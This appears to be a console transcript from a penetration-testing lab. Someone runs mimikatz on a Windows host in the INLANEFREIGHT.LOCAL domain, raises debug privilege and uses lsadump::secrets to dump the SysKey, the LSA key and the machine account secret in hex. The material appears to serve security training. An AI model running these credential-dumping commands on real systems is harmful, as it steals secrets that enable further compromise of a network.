 C:\temp>mimikatz.exe
mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # log
Using 'mimikatz.log' for logfile : OK
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::secrets
Domain : ACADEMY-AEN-MS0
SysKey : 61b3d49a6205a1dedb14591c22d36afc
Local name : ACADEMY-AEN-MS0 ( S-1-5-21-1020326033-369054202-3290056218 )
Domain name : INLANEFREIGHT ( S-1-5-21-2814148634-3729814499-1637837074 )
Domain FQDN : INLANEFREIGHT.LOCAL
Policy subsystem is : 1.18
LSA Key(s) : 1, default {13764b01-b89c-8adf-69ec-8937ee43821e}
[00] {13764b01-b89c-8adf-69ec-8937ee43821e} 587be7dcfb75bb9ebb0c5c75cf4afb4488e602f9926f3404a09ecf8ba20b04e7
Secret : $MACHINE.ACC
cur/hex : 86 6c ea 54 ce 19 e8 2d b6 96 2e c0 c7 bd c1 99 d2 fe 4f a0 36 d0 33 79 9a de a2 0e 99 4e e2 03 72 6c 8b 9c b9 9
8d b1 f9 21 55 82 4f 8b 73 08 85 c2 1e cf 7b 56 3d bd 85 72 48 71 8a dc 9c 86 25 06 ba 11 59 02 b5 9a 40 b7 8e db 49 a5 c
a7 0b 91 73 7a d9 9e ec e3 2e 8c fb 9b 8b 1b 08 a3 07 56 09 e3 0a fc fe 9a f7 ce cd a6 e6 06 68 51 0a 25 b9 f0 59 9f 0a 9
ff 75 ae c6 50 e6 1a 34 57 cb 62 f4 9f 56 3f 30 16 67 5f eb df ee 26 42 84 46 5a 3a e8 72 73 62 19 46 22 3b c0 14 49 a4 5
17 4b e0 db dc a4 18 88 18 30 b6 75 a8 5f 18 f6 ee 9c 3e 74 1b 91 6d 02 f7 45 ab 7f c4 1b 8f ed 82 25 08 01 41 02 48 f2 4
03 2d d2 10 84 71 0b 58 ef 6a 07 ed e3 03 1a 1e 34 b7 b6 7b f4 47 70 b0 72 cd db 4a 00 dc 97 9c e1 1c d9 4b d8 ae